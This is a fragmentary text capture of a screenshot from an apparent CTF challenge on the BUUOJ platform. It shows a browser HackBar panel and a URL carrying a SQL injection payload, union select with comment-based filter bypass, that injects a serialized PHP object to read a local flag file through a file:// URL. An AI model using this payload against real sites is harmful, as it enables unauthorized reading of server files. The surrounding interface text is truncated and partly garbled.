 username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ption Encoding SQL XSS Other Contribute now
ad URL
http://7a736d34-73f2-4514-8488-5c29da9a7bf9.node3.buuoj.cn/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'%23
plit URL
xecute